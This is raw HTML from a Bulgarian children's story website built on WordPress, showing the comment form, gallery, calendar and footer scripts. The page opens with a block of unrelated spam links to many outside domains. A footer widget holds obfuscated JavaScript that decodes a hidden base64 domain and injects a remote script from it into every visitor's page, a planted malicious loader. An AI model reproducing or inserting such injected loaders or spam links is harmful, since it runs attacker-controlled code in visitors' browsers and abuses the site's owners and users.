riverdance</a>, <a href="https://abhahotels.com/tvw4ad/weather-in-february-2022">weather in february 2022</a>, <a href="https://www.motorenoelwelt.de/b0kzdx/blue-toilet-seat-diabetes">blue toilet seat diabetes</a>, <a href="https://www.lagencepop.fr/f1jp219v/david-mccallum-health-2021">david mccallum health 2021</a>, <a href="https://tratamentos.net.br/vBYevtWy/low-income-apartments-in-roseville%2C-ca">low income apartments in roseville, ca</a>, <a href="https://sustainableleatherfoundation.com/7jsjdum/advantages-and-disadvantages-of-the-sick-role">advantages and disadvantages of the sick role</a>, <a href="https://aigaindustries.com/pd5ayusm/espn-sportscenter-top-10-plays-of-the-day">espn sportscenter top 10 plays of the day</a>, <a href="https://flux-logistics.com/v39mc8/article.php?tag=are-wren-kitchens-better-than-howdens">are wren kitchens better than howdens</a>, <a href="https://twinsupplies.net/a35euy/pastor-carlton-byrd-biography">pastor carlton byrd biography</a>, <a href="https://www.icedragoncorrosion.com/xEViodwn/was-mindy-kaling-on-big-bang-theory">was mindy kaling on big bang theory</a>, <a href="https://zebreetnet.fr/kq9h7g/indiewire-oscar-predictions-2022-best-actor">indiewire oscar predictions 2022 best actor</a>, <a href="https://veteranhauling.com/JrXTT/david-reed-obituary-2021">david reed obituary 2021</a>, <a href="https://guingamp-habitat.com/zd6dyue/prof-scambia-prezzo-visita">prof scambia prezzo visita</a>,Related: <a href="https://www.keofi.com/2m9f8/page.php?id=projekt-1065-quotes-with-page-numbers">projekt 1065 quotes with page numbers</a>, <a href="https://good4you24.be/tVWpy/saranac-lake-water-temperature">saranac lake water temperature</a>, <a href="https://rentalshop.in/2zw4b/justin-stills-recovery">justin stills recovery</a>, <a href="http://chopsticksguate.com/foreclosures-grovetown/modesto-homicide-suspect">modesto homicide suspect</a>, <a href="https://beautyanalyticsnetwork.com/why-does/avis-de-non-renouvellement-de-contrat-garderie">avis de non renouvellement de contrat garderie</a>, <a href="https://msmediatio.pl/xjkww6e/archive.php?id=strobel-gunsmithing-tools">strobel gunsmithing tools</a>, <a href="https://market-pro.com.ar/r5zggbb/common-last-names-in-the-1800s">common last names in the 1800s</a>, <a href="https://tvcvirtual.com/kydmn9h/page.php?id=oak-island-treasure-found-2021">oak island treasure found 2021</a>, <a href="https://shoilyfoundation.org/hg5w3/wicked-chicago-2022-tickets">wicked chicago 2022 tickets</a>, <a href="https://landgasthof-roger.de/xmaukcws/archive.php?id=marsha-soffer-rappaport">marsha soffer rappaport</a>, <a href="https://las.com.vn/izPodoq/sears-food-loss-reimbursement-form">sears food loss reimbursement form</a>, <a href="https://voxanimae.ch/fs00k/angel-trumpet-tea-recipe">angel trumpet tea recipe</a>, <a href="https://www.north-philm.com/9uww36/senior-regional-orchestra-virginia-results">senior regional orchestra virginia results</a>, <a href="https://akatatechshop.com/qtf0dka/assembly-language-calculator">assembly language calculator</a>, <a href="https://rotaryclubnantessurloire.org/DLSuc/major-memory-system-1-10%2C000">major memory system 1 10,000</a>,</p>
																											</div><!--/ entry--> 

													</div>

												</div><!--/ post-entry -->

													
													<div class="post-footer">
														<div class="post_cats">
															<p><span>Категория: </span><a class="link" href="http://ekids.bg/category/%d0%ba%d0%be%d1%88%d0%bd%d0%b8%d1%86%d0%b0-%d0%bf%d1%80%d0%b8%d0%ba%d0%b0%d0%b7%d0%ba%d0%b8/" title="View all posts in">Кошница приказки</a></p>
														</div><!--/ post-cats -->

																										</div>
												
																			</div>
									<!-- comments block -->
<div id="respond_block">

	<!-- post comments -->
	<div class="comment-list" id="comments">

		<a href="http://ekids.bg/%d0%bc%d0%b0%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8-%d1%84%d0%b5%d0%bd%d0%b5%d1%80-%d0%b3%d0%be%d0%bd%d0%b8-%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d0%ba%d0%be%d1%88%d0%bc%d0%b0%d1%80/#respond" class="comments_q" ><h1>Няма коментари</h1></a>
		
		
		
				 </div> 

		<!-- add comment -->
		<div class="add-comment" id="addcomments">

			<h1>Оставете коментар</h1>

			<div class="comment-form">

					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%BC%D0%B0%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D0%B3%D0%BE%D0%BD%D0%B8-%D0%B4%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D1%82%D0%B5-%D0%BA%D0%BE%D1%88%D0%BC%D0%B0%D1%80/#respond" style="display:none;">Отказ</a></small></h3>			<form action="http://ekids.bg/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<div class="row"><textarea cols="30" rows="10" name="comment" id="comment" class="textarea"></textarea></div><div class="row"><label>Име</label><input type="text" id="author" name="author" class="inputtext" /></div>
<div class="row"><label>Имейл адрес</label><input type="text" name="email" id="email" class="inputtext" /></div>
<div class="row"><label>Website URL</label><input type="text" name="url" id="url" class="inputtext" /></div>
<p class="form-submit"><input name="submit" type="submit" id="post_comment" class="submit" value="Публикувай" /> <input type='hidden' name='comment_post_ID' value='1745' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
			</div><!--/ comment-form -->
		</div><!--/add comment -->
</div><!--/ respond -->
<!-- //end comments block -->	
								</main>
																<div class="kids_clear"></div>
							</div><!-- .entry-container -->
						</div>
						<div class="bg-level-2 second-part"></div>
					</div>
					<!-- ***************** - END Image floating - *************** -->	
				</div><!-- .bottom_content_container -->				
			</div>
			<div class="content_bottom_bg"></div>
		</div>
	</div><!-- .end_content -->
	
    <!-- FOOTER BEGIN -->
    	
  					<div class="kids_bottom_container footer">
				<div class="l-page-width">
					<div class="wrapper">
						<div id="text-20" class="widget widget_text">			<div class="textwidget"><div class='shortcode_carousel' data-carousel-column=1><div class='carousel_header clearfix'><div class='widget-title'>Галерия</div></div><div class='carousel_content'>


	        <style type='text/css'>
	            .ngallery{
					margin-left: -2%;
				}
				.ngallery dd{
					margin-bottom: 0;
				}
				.ngallery .content-wrapper figure,
				.ngallery .content-wrapper figure img{
					width: 100%;
					margin: 0;
					box-sizing: border-box;
					-webkit-box-sizing: border-box;
					-moz-box-sizing: border-box;
					-ms-box-sizing: border-box;
				}
				.ngallery .content-wrapper figure>a{
					display:block;
				}
				.ngallery>.gallery-item{
					float: left;
					margin-left: 2%;
					margin-bottom: 2%;
				}
				.ngallery.column-1>.gallery-item{
					width: 98%;
				}
				.ngallery.column-2>.gallery-item{
					width: 48%;
				}
				.ngallery.column-3>.gallery-item{
					width: 31.333%;
				}
				.ngallery.column-4>.gallery-item{
					width: 23%;
				}
				.ngallery.column-5>.gallery-item{
					width: 18%;
				}
				.ngallery.column-6>.gallery-item{
					width: 14.66%;
				}
				.ngallery.column-7>.gallery-item{
					width: 12.28%;
				}
				.ngallery.column-8>.gallery-item{
					width: 10.5%;
				}
				.ngallery.column-9>.gallery-item{
					width: 9.11%;
				}

				.ngallery.column-2>.gallery-item:nth-child(2n+3),
				.ngallery.column-3>.gallery-item:nth-child(3n+4),
				.ngallery.column-4>.gallery-item:nth-child(4n+5),
				.ngallery.column-5>.gallery-item:nth-child(5n+6),
				.ngallery.column-6>.gallery-item:nth-child(6n+7),
				.ngallery.column-7>.gallery-item:nth-child(7n+8),
				.ngallery.column-8>.gallery-item:nth-child(8n+9),
				.ngallery.column-9>.gallery-item:nth-child(9n+10){
					clear: left;
				}

				@media screen and (max-width: 980px){
					.ngallery.column-5>.gallery-item,
					.ngallery.column-6>.gallery-item,
					.ngallery.column-7>.gallery-item,
					.ngallery.column-8>.gallery-item,
					.ngallery.column-9>.gallery-item{
						width: 23%;
					}
					.ngallery.column-5>.gallery-item:nth-child(5n+6),
					.ngallery.column-6>.gallery-item:nth-child(6n+7),
					.ngallery.column-7>.gallery-item:nth-child(7n+8),
					.ngallery.column-8>.gallery-item:nth-child(8n+9),
					.ngallery.column-9>.gallery-item:nth-child(9n+10){
						clear: none;
					}
					.ngallery.column-5>.gallery-item:nth-child(4n+5),
					.ngallery.column-6>.gallery-item:nth-child(4n+5),
					.ngallery.column-7>.gallery-item:nth-child(4n+5),
					.ngallery.column-8>.gallery-item:nth-child(4n+5),
					.ngallery.column-9>.gallery-item:nth-child(4n+5){
						clear: left;
					}
				}
				@media screen and (max-width: 767px){
					.ngallery{
						margin-left: 0;
					}
					.ngallery.column-2>.gallery-item,
					.ngallery.column-3>.gallery-item,
					.ngallery.column-4>.gallery-item,
					.ngallery.column-5>.gallery-item,
					.ngallery.column-6>.gallery-item,
					.ngallery.column-7>.gallery-item,
					.ngallery.column-8>.gallery-item,
					.ngallery.column-9>.gallery-item{
						width: 100%;
						margin-left: 0;
					}
					.ngallery.column-3>.gallery-item:nth-child(4n+5),
					.ngallery.column-4>.gallery-item:nth-child(4n+5),
					.ngallery.column-5>.gallery-item:nth-child(4n+5),
					.ngallery.column-6>.gallery-item:nth-child(4n+5),
					.ngallery.column-7>.gallery-item:nth-child(4n+5),
					.ngallery.column-8>.gallery-item:nth-child(4n+5),
					.ngallery.column-9>.gallery-item:nth-child(4n+5){
						clear: none;
					}
					.ngallery.column-3>.gallery-item:nth-child(2n+3),
					.ngallery.column-4>.gallery-item:nth-child(2n+3),
					.ngallery.column-5>.gallery-item:nth-child(2n+3),
					.ngallery.column-6>.gallery-item:nth-child(2n+3),
					.ngallery.column-7>.gallery-item:nth-child(2n+3),
					.ngallery.column-8>.gallery-item:nth-child(2n+3),
					.ngallery.column-9>.gallery-item:nth-child(2n+3){
						clear: left !important;
					}


				}
	        </style>
	        <!-- see gallery_shortcode() in wp-includes/media.php -->
	        <div id='ngallery-1' class='ngallery clearfix column-1 galleryid-1745'><dl class='gallery-item'>
	            <dt class='gallery-icon '>
	            	<div class='content-wrapper'>
	            		<figure>
	                		<a href="http://ekids.bg/wp-content/uploads/2018/01/slide-1Franklin-e1516651097990.jpg" data-rel="prettyPhoto[174585]" class="prettyPhoto kids_picture">
	        			<img src="http://ekids.bg/wp-content/uploads/2018/01/slide-1Franklin-300x300.jpg" alt="" /></a>
	            		</figure>
	                </div>
	            </dt></dl><dl class='gallery-item'>
	            <dt class='gallery-icon '>
	            	<div class='content-wrapper'>
	            		<figure>
	                		<a href="http://ekids.bg/wp-content/uploads/2018/01/Rescue-bots-e-e1516651018614.jpg" data-rel="prettyPhoto[174585]" class="prettyPhoto kids_picture">
	        			<img src="http://ekids.bg/wp-content/uploads/2018/01/Rescue-bots-e-300x300.jpg" alt="" /></a>
	            		</figure>
	                </div>
	            </dt></dl><dl class='gallery-item'>
	            <dt class='gallery-icon '>
	            	<div class='content-wrapper'>
	            		<figure>
	                		<a href="http://ekids.bg/wp-content/uploads/2018/01/bakugan-e1516650785945.jpg" data-rel="prettyPhoto[174585]" class="prettyPhoto kids_picture">
	        			<img src="http://ekids.bg/wp-content/uploads/2018/01/bakugan-300x300.jpg" alt="" /></a>
	            		</figure>
	                </div>
	            </dt></dl><dl class='gallery-item'>
	            <dt class='gallery-icon '>
	            	<div class='content-wrapper'>
	            		<figure>
	                		<a href="http://ekids.bg/wp-content/uploads/2018/01/LPS500x500-1024x1024-e1516648328186.jpg" data-rel="prettyPhoto[174585]" class="prettyPhoto kids_picture">
	        			<img src="http://ekids.bg/wp-content/uploads/2018/01/LPS500x500-1024x1024-300x300.jpg" alt="" /></a>
	            		</figure>
	                </div>
	            </dt></dl>
	        </div>


</div></div></div>
		</div><div id="cws_latest_posts-9" class="widget widget_cws_latest_posts"><div class="latest-posts-widget"><h3 class="widget-title">Последни публикации..</h3><div class="widget-content"><ul><li><div class="kids_post_content"><h4><a href="http://ekids.bg/archived/">Archived</a></h4>edwards funeral home ......<p></p><p class="time-post">21.05.2023</p></div></li><li><div class="kids_post_content"><h4><a href="http://ekids.bg/%d0%bc%d0%b0%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8-%d1%84%d0%b5%d0%bd%d0%b5%d1%80-%d0%b3%d0%be%d0%bd%d0%b8-%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d0%ba%d0%be%d1%88%d0%bc%d0%b0%d1%80/">Магически фенер гони детските кошмари</a></h4>Помогнете ...<p></p><p class="time-post">22.01.2018</p></div></li></ul></div></div></div><div id="calendar-7" class="widget widget_calendar"><h3 class="widget-title">Кой ден е днес?</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>декември 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="понеделник">П</th>
		<th scope="col" title="вторник">В</th>
		<th scope="col" title="сряда">С</th>
		<th scope="col" title="четвъртък">Ч</th>
		<th scope="col" title="петък">П</th>
		<th scope="col" title="събота">С</th>
		<th scope="col" title="неделя">Н</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://ekids.bg/2023/05/">&laquo; май</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td id="today">11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div>					</div><!-- /wrapper -->
				</div><!--/ l-page-width-->
			</div><!-- .kids_bottom_container -->
		
  					<div class="kids-footer-copyrights footer">
			 <div class="l-page-width  clearfix">
			 	
				<div class="wrapper">
					<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="font-size: 0.8em;">Разработено от <a href="https://borisgronev.com/" target="_blank"> Борис Гронев | Уеб Разработчик &#169; <span id='current_year'></span> <img src='/wp-content/uploads/2018/04/boris-gronev-green-logo-550x550.png' alt='Boris Gronev Logo' style='width:35px;margin-left:10px;vertical-align: middle; background-color: #ffffff; padding: 2px; border-radius: 5px;'/></a></div>
<script>
var year = (new Date()).getFullYear();
document.getElementById('current_year').innerHTML = year;
</script></div></div>					<div class="kids_social_wrapper">
											<ul class="kids_social">
							<li><a href="https://www.facebook.com/EKIDS-744503375640441/" title="Facebook" target="_blank"><i class="fa fa-facebook fa-2x"></i></a><span style="background-color:#3b5998;"></span></li>						</ul>							
							
										</div>
				</div>
			 </div>
			 <div class="dark-mask"></div>
			</div>
			<!--[if lt IE 9]>
		<script src="js/selectivizr-and-extra-selectors.min.js"></script>
	<![endif]-->

	<script type="text/javascript">	
		var blogurl = 'http://ekids.bg';
		var themeUrl = 'http://ekids.bg/wp-content/themes/happykids';

		jQuery(document).ready(function($){
			$('.entry-container .widget').addClass('type-3');
			$('.entry-container .widget.type-2').each(function(){
				var checker = $(this).find('h3').text();
				if ( checker == '' ){
					$(this).removeClass('type-2');
				}
			});
		});
	</script>

	<script type='text/javascript' src='http://ekids.bg/wp-includes/js/comment-reply.min.js?ver=4.9.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/ekids.bg\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041c\u043e\u043b\u044f, \u043f\u043e\u0442\u0432\u044a\u0440\u0434\u0435\u0442\u0435, \u0447\u0435 \u043d\u0435 \u0441\u0442\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://ekids.bg/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript' src='http://ekids.bg/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ekids.bg/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ekids.bg/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ekids.bg/wp-content/themes/happykids/front/js/jquery.easing-1.3.min.js?ver=1.3'></script>
<script type='text/javascript' src='http://ekids.bg/wp-content/themes/happykids/front/js/owl.carousel.js?ver=1.3.2'></script>
<script type='text/javascript' src='http://ekids.bg/wp-content/themes/happykids/front/js/video.js?ver=1.0'></script>
<script type='text/javascript' src='http://ekids.bg/wp-content/themes/happykids/front/js/jquery.prettyPhoto.js?ver=1.0'></script>
<script type='text/javascript' src='http://ekids.bg/wp-content/themes/happykids/front/js/camera.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://ekids.bg/wp-content/themes/happykids/front/js/flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://ekids.bg/wp-content/themes/happykids/front/js/jquery.isotope.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://ekids.bg/wp-content/themes/happykids/front/js/imagesloaded.pkgd.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://ekids.bg/wp-content/themes/happykids/front/js/jquery.lavalamp-1.4.min.js?ver=1.4'></script>
<script type='text/javascript' src='http://ekids.bg/wp-content/themes/happykids/front/js/jcarousellite_1.3.min.js?ver=1.3'></script>
<script type='text/javascript' src='http://ekids.bg/wp-content/themes/happykids/front/js/jquery.tweet.js?ver=1.0'></script>
<script type='text/javascript' src='http://ekids.bg/wp-content/themes/happykids/front/js/jquery.validate.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://ekids.bg/wp-content/themes/happykids/front/js/jquery.flexnav.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://ekids.bg/wp-content/themes/happykids/front/js/scripts.js?ver=1.0'></script>
<script type='text/javascript' src='http://ekids.bg/wp-content/themes/happykids/front/js/retina.js?ver=1.0'></script>
<script type='text/javascript' src='http://ekids.bg/wp-includes/js/wp-embed.min.js?ver=4.9.6'></script>
	</body>
</html>